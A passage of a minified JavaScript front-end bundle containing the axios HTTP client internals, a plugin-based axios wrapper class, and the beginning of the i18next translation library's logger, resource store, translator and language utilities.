p}typeof u.onDownloadProgress=="function"&&T.addEventListener("progress",u.onDownloadProgress),typeof u.onUploadProgress=="function"&&T.upload&&T.upload.addEventListener("progress",u.onUploadProgress),u.cancelToken&&u.cancelToken.promise.then(function(w){!T||(T.abort(),v(w),T=null)}),b||(b=null),T.send(b)})},rr}var Ae=je,Hi=Pl,jl={"Content-Type":"application/x-www-form-urlencoded"};function qi(e,t){!Ae.isUndefined(e)&&Ae.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function Fl(){var e;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(e=Ui()),e}var On={adapter:Fl(),transformRequest:[function(t,r){return Hi(r,"Accept"),Hi(r,"Content-Type"),Ae.isFormData(t)||Ae.isArrayBuffer(t)||Ae.isBuffer(t)||Ae.isStream(t)||Ae.isFile(t)||Ae.isBlob(t)?t:Ae.isArrayBufferView(t)?t.buffer:Ae.isURLSearchParams(t)?(qi(r,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):Ae.isObject(t)?(qi(r,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if(typeof t=="string")try{t=JSON.parse(t)}catch(r){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};On.headers={common:{Accept:"application/json, text/plain, */*"}};Ae.forEach(["delete","get","head"],function(t){On.headers[t]={}});Ae.forEach(["post","put","patch"],function(t){On.headers[t]=Ae.merge(jl)});var fo=On,Gi=je,ir=Cl,Bl=uo(),Dl=fo;function sr(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var Ul=function(t){sr(t),t.headers=t.headers||{},t.data=ir(t.data,t.headers,t.transformRequest),t.headers=Gi.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),Gi.forEach(["delete","get","head","post","put","patch","common"],function(i){delete t.headers[i]});var r=t.adapter||Dl.adapter;return r(t).then(function(i){return sr(t),i.data=ir(i.data,i.headers,t.transformResponse),i},function(i){return Bl(i)||(sr(t),i&&i.response&&(i.response.data=ir(i.response.data,i.response.headers,t.transformResponse))),Promise.reject(i)})},Oe=je,ho=function(t,r){r=r||{};var n={},i=["url","method","data"],s=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],l=["validateStatus"];function a(v,b){return Oe.isPlainObject(v)&&Oe.isPlainObject(b)?Oe.merge(v,b):Oe.isPlainObject(b)?Oe.merge({},b):Oe.isArray(b)?b.slice():b}function u(v){Oe.isUndefined(r[v])?Oe.isUndefined(t[v])||(n[v]=a(void 0,t[v])):n[v]=a(t[v],r[v])}Oe.forEach(i,function(b){Oe.isUndefined(r[b])||(n[b]=a(void 0,r[b]))}),Oe.forEach(s,u),Oe.forEach(o,function(b){Oe.isUndefined(r[b])?Oe.isUndefined(t[b])||(n[b]=a(void 0,t[b])):n[b]=a(void 0,r[b])}),Oe.forEach(l,function(b){b in r?n[b]=a(t[b],r[b]):b in t&&(n[b]=a(void 0,t[b]))});var c=i.concat(s).concat(o).concat(l),f=Object.keys(t).concat(Object.keys(r)).filter(function(b){return c.indexOf(b)===-1});return Oe.forEach(f,u),n},po=je,Hl=lo,zi=xl,ql=Ul,Pn=ho;function Zt(e){this.defaults=e,this.interceptors={request:new zi,response:new zi}}Zt.prototype.request=function(t){typeof t=="string"?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=Pn(this.defaults,t),t.method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var r=[ql,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(s){r.unshift(s.fulfilled,s.rejected)}),this.interceptors.response.forEach(function(s){r.push(s.fulfilled,s.rejected)});r.length;)n=n.then(r.shift(),r.shift());return n};Zt.prototype.getUri=function(t){return t=Pn(this.defaults,t),Hl(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")};po.forEach(["delete","get","head","options"],function(t){Zt.prototype[t]=function(r,n){return this.request(Pn(n||{},{method:t,url:r,data:(n||{}).data}))}});po.forEach(["post","put","patch"],function(t){Zt.prototype[t]=function(r,n,i){return this.request(Pn(i||{},{method:t,url:r,data:n}))}});var Gl=Zt,or,Wi;function go(){if(Wi)return or;Wi=1;function e(t){this.message=t}return e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,or=e,or}var ar,Vi;function zl(){if(Vi)return ar;Vi=1;var e=go();function t(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var n;this.promise=new Promise(function(o){n=o});var i=this;r(function(o){i.reason||(i.reason=new e(o),n(i.reason))})}return t.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},t.source=function(){var n,i=new t(function(o){n=o});return{token:i,cancel:n}},ar=t,ar}var lr,Yi;function Wl(){return Yi||(Yi=1,lr=function(t){return function(n){return t.apply(null,n)}}),lr}var ur,Xi;function Vl(){return Xi||(Xi=1,ur=function(t){return typeof t=="object"&&t.isAxiosError===!0}),ur}var Ki=je,Yl=so,Sn=Gl,Xl=ho,Kl=fo;function vo(e){var t=new Sn(e),r=Yl(Sn.prototype.request,t);return Ki.extend(r,Sn.prototype,t),Ki.extend(r,t),r}var ze=vo(Kl);ze.Axios=Sn;ze.create=function(t){return vo(Xl(ze.defaults,t))};ze.Cancel=go();ze.CancelToken=zl();ze.isCancel=uo();ze.all=function(t){return Promise.all(t)};ze.spread=Wl();ze.isAxiosError=Vl();ri.exports=ze;ri.exports.default=ze;(function(e){e.exports=ri.exports})(io);const mo=Ea(io.exports);function Ji(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function dn(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Ji(Object(r),!0).forEach(function(n){Ne(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ji(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Jl=function(){function e(t){Vs(this,e),Ne(this,"_axiosInstance",void 0),Ne(this,"_requestInterceptorsQueue",void 0),Ne(this,"_responseInterceptorsQueue",void 0),Ne(this,"_plugins",void 0),Ne(this,"get",void 0),Ne(this,"post",void 0),Ne(this,"put",void 0),Ne(this,"options",void 0),Ne(this,"patch",void 0),Ne(this,"head",void 0),Ne(this,"delete",void 0),Ne(this,"getUri",void 0);var r=t!=null?t:{},n=r.initOptions,i=r.requestInterceptorsQueue,s=i===void 0?[]:i,o=r.responseInterceptorsQueue,l=o===void 0?[]:o,a=r.plugins,u=a===void 0?[]:a;this._axiosInstance=null,this._requestInterceptorsQueue=s,this._responseInterceptorsQueue=l,this._plugins=u,this.init(n),this.requestInterceptorHandler(),this.responseInterceptorHandler(),this.methodRegisterHandler()}return Xs(e,[{key:"init",value:function(r){var n=this._plugins.reduce(function(i,s){var o,l;return dn(dn({},i),(o=s==null||(l=s.init)===null||l===void 0?void 0:l.call(s))!==null&&o!==void 0?o:{})},{});this._axiosInstance=mo.create(dn(dn({},r),n))}},{key:"requestInterceptorHandler",value:function(){var r,n,i,s,o,l=this,a=(r=(n=this._plugins)===null||n===void 0?void 0:n.map(function(c){var f,v;return[(f=c.request)===null||f===void 0?void 0:f.onFulfilled,(v=c.request)===null||v===void 0?void 0:v.onRejected]}))!==null&&r!==void 0?r:[],u=(i=this._requestInterceptorsQueue)!==null&&i!==void 0&&i.length?[].concat(fn(a),fn((s=(o=this._requestInterceptorsQueue)===null||o===void 0||(o=o.map(function(c){return[c.onFulfilled,c.onRejected]}))===null||o===void 0?void 0:o.reverse())!==null&&s!==void 0?s:[])):a;u.forEach(function(c){var f;(f=l._axiosInstance)===null||f===void 0||f.interceptors.request.use(c[0],c[1])})}},{key:"responseInterceptorHandler",value:function(){var r,n,i,s,o,l=this,a=(r=(n=this._plugins)===null||n===void 0?void 0:n.map(function(c){var f,v;return[(f=c.response)===null||f===void 0?void 0:f.onFulfilled,(v=c.response)===null||v===void 0?void 0:v.onRejected]}))!==null&&r!==void 0?r:[],u=(i=this._responseInterceptorsQueue)!==null&&i!==void 0&&i.length?[].concat(fn(a),fn((s=(o=this._responseInterceptorsQueue)===null||o===void 0?void 0:o.map(function(c){return[c.onFulfilled,c.onRejected]}))!==null&&s!==void 0?s:[])):a;u.forEach(function(c){var f;(f=l._axiosInstance)===null||f===void 0||f.interceptors.response.use(c[0],c[1])})}},{key:"methodRegisterHandler",value:function(){var r=this;["get","delete","head","options","post","put","patch","getUri"].forEach(function(n){n==="getUri"?r.getUri=r._axiosInstance.getUri:r[n]=r._axiosInstance[n]})}},{key:"request",value:function(r){var n;return(n=this._axiosInstance)===null||n===void 0?void 0:n.request(r)}}]),e}();new Jl;function Ge(e){return Ge=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ge(e)}function Ql(e,t){if(Ge(e)!="object"||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Ge(n)!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function yo(e){var t=Ql(e,"string");return Ge(t)=="symbol"?t:String(t)}function Zl(e,t,r){return t=yo(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ve(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?Object(arguments[t]):{},n=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&n.push.apply(n,Object.getOwnPropertySymbols(r).filter(function(i){return Object.getOwnPropertyDescriptor(r,i).enumerable})),n.forEach(function(i){Zl(e,i,r[i])})}return e}function st(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,yo(n.key),n)}}function ot(e,t,r){return t&&Qi(e.prototype,t),r&&Qi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function St(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Vt(e,t){if(t&&(Ge(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return St(e)}function At(e){return At=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},At(e)}function Nr(e,t){return Nr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,i){return n.__proto__=i,n},Nr(e,t)}function Ln(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Nr(e,t)}var eu={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,r){console&&console[t]&&console[t].apply(console,r)}},tu=function(){function e(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};st(this,e),this.init(t,r)}return ot(e,[{key:"init",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=n.prefix||"i18next:",this.logger=r||eu,this.options=n,this.debug=n.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return this.forward(n,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return this.forward(n,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return this.forward(n,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return this.forward(n,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,n,i,s){return s&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(i).concat(this.prefix," ").concat(r[0])),this.logger[n](r))}},{key:"create",value:function(r){return new e(this.logger,ve({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),e}(),rt=new tu,dt=function(){function e(){st(this,e),this.observers={}}return ot(e,[{key:"on",value:function(r,n){var i=this;return r.split(" ").forEach(function(s){i.observers[s]=i.observers[s]||[],i.observers[s].push(n)}),this}},{key:"off",value:function(r,n){if(!!this.observers[r]){if(!n){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(i){return i!==n})}}},{key:"emit",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];if(this.observers[r]){var o=[].concat(this.observers[r]);o.forEach(function(a){a.apply(void 0,i)})}if(this.observers["*"]){var l=[].concat(this.observers["*"]);l.forEach(function(a){a.apply(a,[r].concat(i))})}}}]),e}();function Ut(){var e,t,r=new Promise(function(n,i){e=n,t=i});return r.resolve=e,r.reject=t,r}function Zi(e){return e==null?"":""+e}function nu(e,t,r){e.forEach(function(n){t[n]&&(r[n]=t[n])})}function oi(e,t,r){function n(l){return l&&l.indexOf("###")>-1?l.replace(/###/g,"."):l}function i(){return!e||typeof e=="string"}for(var s=typeof t!="string"?[].concat(t):t.split(".");s.length>1;){if(i())return{};var o=n(s.shift());!e[o]&&r&&(e[o]=new r),Object.prototype.hasOwnProperty.call(e,o)?e=e[o]:e={}}return i()?{}:{obj:e,k:n(s.shift())}}function es(e,t,r){var n=oi(e,t,Object),i=n.obj,s=n.k;i[s]=r}function ru(e,t,r,n){var i=oi(e,t,Object),s=i.obj,o=i.k;s[o]=s[o]||[],n&&(s[o]=s[o].concat(r)),n||s[o].push(r)}function Tn(e,t){var r=oi(e,t),n=r.obj,i=r.k;if(!!n)return n[i]}function ts(e,t,r){var n=Tn(e,r);return n!==void 0?n:Tn(t,r)}function bo(e,t,r){for(var n in t)n!=="__proto__"&&n!=="constructor"&&(n in e?typeof e[n]=="string"||e[n]instanceof String||typeof t[n]=="string"||t[n]instanceof String?r&&(e[n]=t[n]):bo(e[n],t[n],r):e[n]=t[n]);return e}function Lt(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var iu={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function su(e){return typeof e=="string"?e.replace(/[&<>"'\/]/g,function(t){return iu[t]}):e}var In=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1;function So(e,t){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:".";if(!!e){if(e[t])return e[t];for(var n=t.split(r),i=e,s=0;s<n.length;++s){if(!i||typeof i[n[s]]=="string"&&s+1<n.length)return;if(i[n[s]]===void 0){for(var o=2,l=n.slice(s,s+o).join(r),a=i[l];a===void 0&&n.length>s+o;)o++,l=n.slice(s,s+o).join(r),a=i[l];if(a===void 0)return;if(typeof a=="string")return a;if(l&&typeof a[l]=="string")return a[l];var u=n.slice(s+o).join(r);return u?So(a,u,r):void 0}i=i[n[s]]}return i}}var ou=function(e){Ln(t,e);function t(r){var n,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return st(this,t),n=Vt(this,At(t).call(this)),In&&dt.call(St(n)),n.data=r||{},n.options=i,n.options.keySeparator===void 0&&(n.options.keySeparator="."),n.options.ignoreJSONStructure===void 0&&(n.options.ignoreJSONStructure=!0),n}return ot(t,[{key:"addNamespaces",value:function(n){this.options.ns.indexOf(n)<0&&this.options.ns.push(n)}},{key:"removeNamespaces",value:function(n){var i=this.options.ns.indexOf(n);i>-1&&this.options.ns.splice(i,1)}},{key:"getResource",value:function(n,i,s){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},l=o.keySeparator!==void 0?o.keySeparator:this.options.keySeparator,a=o.ignoreJSONStructure!==void 0?o.ignoreJSONStructure:this.options.ignoreJSONStructure,u=[n,i];s&&typeof s!="string"&&(u=u.concat(s)),s&&typeof s=="string"&&(u=u.concat(l?s.split(l):s)),n.indexOf(".")>-1&&(u=n.split("."));var c=Tn(this.data,u);return c||!a||typeof s!="string"?c:So(this.data&&this.data[n]&&this.data[n][i],s,l)}},{key:"addResource",value:function(n,i,s,o){var l=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},a=this.options.keySeparator;a===void 0&&(a=".");var u=[n,i];s&&(u=u.concat(a?s.split(a):s)),n.indexOf(".")>-1&&(u=n.split("."),o=i,i=u[1]),this.addNamespaces(i),es(this.data,u,o),l.silent||this.emit("added",n,i,s,o)}},{key:"addResources",value:function(n,i,s){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var l in s)(typeof s[l]=="string"||Object.prototype.toString.apply(s[l])==="[object Array]")&&this.addResource(n,i,l,s[l],{silent:!0});o.silent||this.emit("added",n,i,s)}},{key:"addResourceBundle",value:function(n,i,s,o,l){var a=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},u=[n,i];n.indexOf(".")>-1&&(u=n.split("."),o=s,s=i,i=u[1]),this.addNamespaces(i);var c=Tn(this.data,u)||{};o?bo(c,s,l):c=ve({},c,s),es(this.data,u,c),a.silent||this.emit("added",n,i,s)}},{key:"removeResourceBundle",value:function(n,i){this.hasResourceBundle(n,i)&&delete this.data[n][i],this.removeNamespaces(i),this.emit("removed",n,i)}},{key:"hasResourceBundle",value:function(n,i){return this.getResource(n,i)!==void 0}},{key:"getResourceBundle",value:function(n,i){return i||(i=this.options.defaultNS),this.options.compatibilityAPI==="v1"?ve({},{},this.getResource(n,i)):this.getResource(n,i)}},{key:"getDataByLanguage",value:function(n){return this.data[n]}},{key:"toJSON",value:function(){return this.data}}]),t}(dt),wo={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,r,n,i,s){var o=this;return t.forEach(function(l){o.processors[l]&&(r=o.processors[l].process(r,n,i,s))}),r}},ns={},rs=function(e){Ln(t,e);function t(r){var n,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return st(this,t),n=Vt(this,At(t).call(this)),In&&dt.call(St(n)),nu(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,St(n)),n.options=i,n.options.keySeparator===void 0&&(n.options.keySeparator="."),n.logger=rt.create("translator"),n}return ot(t,[{key:"changeLanguage",value:function(n){n&&(this.language=n)}},{key:"exists",value:function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};if(n==null)return!1;var s=this.resolve(n,i);return s&&s.res!==void 0}},{key:"extractFromKey",value:function(n,i){var s=i.nsSeparator!==void 0?i.nsSeparator:this.options.nsSeparator;s===void 0&&(s=":");var o=i.keySeparator!==void 0?i.keySeparator:this.options.keySeparator,l=i.ns||this.options.defaultNS;if(s&&n.indexOf(s)>-1){var a=n.match(this.interpolator.nestingRegexp);if(a&&a.length>0)return{key:n,namespaces:l};var u=n.split(s);(s!==o||s===o&&this.options.ns.indexOf(u[0])>-1)&&(l=u.shift()),n=u.join(o)}return typeof l=="string"&&(l=[l]),{key:n,namespaces:l}}},{key:"translate",value:function(n,i,s){var o=this;if(Ge(i)!=="object"&&this.options.overloadTranslationOptionHandler&&(i=this.options.overloadTranslationOptionHandler(arguments)),i||(i={}),n==null)return"";Array.isArray(n)||(n=[String(n)]);var l=i.keySeparator!==void 0?i.keySeparator:this.options.keySeparator,a=this.extractFromKey(n[n.length-1],i),u=a.key,c=a.namespaces,f=c[c.length-1],v=i.lng||this.language,b=i.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(v&&v.toLowerCase()==="cimode"){if(b){var C=i.nsSeparator||this.options.nsSeparator;return f+C+u}return u}var T=this.resolve(n,i),y=T&&T.res,g=T&&T.usedKey||u,S=T&&T.exactUsedKey||u,h=Object.prototype.toString.apply(y),p=["[object Number]","[object Function]","[object RegExp]"],w=i.joinArrays!==void 0?i.joinArrays:this.options.joinArrays,_=!this.i18nFormat||this.i18nFormat.handleAsObject,K=typeof y!="string"&&typeof y!="boolean"&&typeof y!="number";if(_&&y&&K&&p.indexOf(h)<0&&!(typeof w=="string"&&h==="[object Array]")){if(!i.returnObjects&&!this.options.returnObjects)return this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(g,y,ve({},i,{ns:c})):"key '".concat(u," (").concat(this.language,")' returned an object instead of string.");if(l){var V=h==="[object Array]",M=V?[]:{},G=V?S:g;for(var H in y)if(Object.prototype.hasOwnProperty.call(y,H)){var j="".concat(G).concat(l).concat(H);M[H]=this.translate(j,ve({},i,{joinArrays:!1,ns:c})),M[H]===j&&(M[H]=y[H])}y=M}}else if(_&&typeof w=="string"&&h==="[object Array]")y=y.join(w),y&&(y=this.extendTranslation(y,n,i,s));else{var Q=!1,Z=!1,ue=i.count!==void 0&&typeof i.count!="string",oe=t.hasDefaultValue(i),$=ue?this.pluralResolver.getSuffix(v,i.count):"",ee=i["defaultValue".concat($)]||i.defaultValue;!this.isValidLookup(y)&&oe&&(Q=!0,y=ee),this.isValidLookup(y)||(Z=!0,y=u);var N=i.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey,I=N&&Z?void 0:y,k=oe&&ee!==y&&this.options.updateMissing;if(Z||Q||k){if(this.logger.log(k?"updateKey":"missingKey",v,f,u,k?ee:y),l){var R=this.resolve(u,ve({},i,{keySeparator:!1}));R&&R.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var F=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,i.lng||this.language);if(this.options.saveMissingTo==="fallback"&&D&&D[0])for(var te=0;te<D.length;te++)F.push(D[te]);else this.options.saveMissingTo==="all"?F=this.languageUtils.toResolveHierarchy(i.lng||this.language):F.push(i.lng||this.language);var q=function(ie,re,ae){o.options.missingKeyHandler?o.options.missingKeyHandler(ie,f,re,k?ae:I,k,i):o.backendConnector&&o.backendConnector.saveMissing&&o.backendConnector.saveMissing(ie,f,re,k?ae:I,k,i),o.emit("missingKey",ie,f,re,y)};this.options.saveMissing&&(this.options.saveMissingPlurals&&ue?F.forEach(function(U){o.pluralResolver.getSuffixes(U).forEach(function(ie){q([U],u+ie,i["defaultValue".concat(ie)]||ee)})}):q(F,u,ee))}y=this.extendTranslation(y,n,i,T,s),Z&&y===u&&this.options.appendNamespaceToMissingKey&&(y="".concat(f,":").concat(u)),(Z||Q)&&this.options.parseMissingKeyHandler&&(y=this.options.parseMissingKeyHandler(y))}return y}},{key:"extendTranslation",value:function(n,i,s,o,l){var a=this;if(this.i18nFormat&&this.i18nFormat.parse)n=this.i18nFormat.parse(n,s,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!s.skipInterpolation){s.interpolation&&this.interpolator.init(ve({},s,{interpolation:ve({},this.options.interpolation,s.interpolation)}));var u=s.interpolation&&s.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,c;if(u){var f=n.match(this.interpolator.nestingRegexp);c=f&&f.length}var v=s.replace&&typeof s.replace!="string"?s.replace:s;if(this.options.interpolation.defaultVariables&&(v=ve({},this.options.interpolation.defaultVariables,v)),n=this.interpolator.interpolate(n,v,s.lng||this.language,s),u){var b=n.match(this.interpolator.nestingRegexp),C=b&&b.length;c<C&&(s.nest=!1)}s.nest!==!1&&(n=this.interpolator.nest(n,function(){for(var g=arguments.length,S=new Array(g),h=0;h<g;h++)S[h]=arguments[h];return l&&l[0]===S[0]&&!s.context?(a.logger.warn("It seems you are nesting recursively key: ".concat(S[0]," in key: ").concat(i[0])),null):a.translate.apply(a,S.concat([i]))},s)),s.interpolation&&this.interpolator.reset()}var T=s.postProcess||this.options.postProcess,y=typeof T=="string"?[T]:T;return n!=null&&y&&y.length&&s.applyPostProcessor!==!1&&(n=wo.handle(y,n,i,this.options&&this.options.postProcessPassResolved?ve({i18nResolved:o},s):s,this)),n}},{key:"resolve",value:function(n){var i=this,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o,l,a,u,c;return typeof n=="string"&&(n=[n]),n.forEach(function(f){if(!i.isValidLookup(o)){var v=i.extractFromKey(f,s),b=v.key;l=b;var C=v.namespaces;i.options.fallbackNS&&(C=C.concat(i.options.fallbackNS));var T=s.count!==void 0&&typeof s.count!="string",y=s.context!==void 0&&(typeof s.context=="string"||typeof s.context=="number")&&s.context!=="",g=s.lngs?s.lngs:i.languageUtils.toResolveHierarchy(s.lng||i.language,s.fallbackLng);C.forEach(function(S){i.isValidLookup(o)||(c=S,!ns["".concat(g[0],"-").concat(S)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(c)&&(ns["".concat(g[0],"-").concat(S)]=!0,i.logger.warn('key "'.concat(l,'" for languages "').concat(g.join(", "),`" won't get resolved as namespace "`).concat(c,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),g.forEach(function(h){if(!i.isValidLookup(o)){u=h;var p=b,w=[p];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(w,b,h,S,s);else{var _;T&&(_=i.pluralResolver.getSuffix(h,s.count)),T&&y&&w.push(p+_),y&&w.push(p+="".concat(i.options.contextSeparator).concat(s.context)),T&&w.push(p+=_)}for(var K;K=w.pop();)i.isValidLookup(o)||(a=K,o=i.getResource(h,S,K,s))}}))})}}),{res:o,usedKey:l,exactUsedKey:a,usedLng:u,usedNS:c}}},{key:"isValidLookup",value:function(n){return n!==void 0&&!(!this.options.returnNull&&n===null)&&!(!this.options.returnEmptyString&&n==="")}},{key:"getResource",value:function(n,i,s){var o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(n,i,s,o):this.resourceStore.getResource(n,i,s,o)}}],[{key:"hasDefaultValue",value:function(n){var i="defaultValue";for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)&&i===s.substring(0,i.length)&&n[s]!==void 0)return!0;return!1}}]),t}(dt);function cr(e){return e.charAt(0).toUpperCase()+e.slice(1)}var au=function(){function e(t){st(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=rt.create("languageUtils")}return ot(e,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var n=r.split("-");return n.length===2||(n.pop(),n[n.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(n.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var n=r.split("-");return this.formatLanguageCode(n[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var n=["hans","hant","latn","cyrl","cans","mong","arab"],i=r.split("-");return this.options.lowerCaseLng?i=i.map(function(s){return s.toLowerCase()}):i.length===2?(i[0]=i[0].toLowerCase(),i[1]=i[1].toUpperCase(),n.indexOf(i[1].toLowerCase())>-1&&(i[1]=cr(i[1].toLowerCase()))):i.length===3&&(i[0]=i[0].toLowerCase(),i[1].length===2&&(i[1]=i[1].toUpperCase()),i[0]!=="sgn"&&i[2].length===2&&(i[2]=i[2].toUpperCase()),n.indexOf(i[1].toLowerCase())>-1&&(i[1]=cr(i[1].toLowerCase())),n.indexOf(i[2].toLowerCase())>-1&&(i[2]=cr(i[2].toLowerCase()))),i.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var n=this;if(!r)return null;var i;return r.forEach(function(s){if(!i){var o=n.formatLanguageCode(s);(!n.options.supportedLngs||n.isSupportedCode(o))&&(i=o)}}),!i&&this.options.supportedLngs&&r.forEach(function(s){if(!i){var o=n.getLanguagePartFromCode(s);if(n.isSupportedCode(o))return i=o;i=n.options.supportedLngs.find(function(l){if(l.indexOf(o)===0)return l})}}),i||(i=this.getFallbackCodes(this.options.fallbackLng)[0]),i}},{key:"getFallbackCodes",value:function(r,n){if(!r)return[];if(typeof r=="function"&&(r=r(n)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!n)return r.default||[];var i=r[n];return 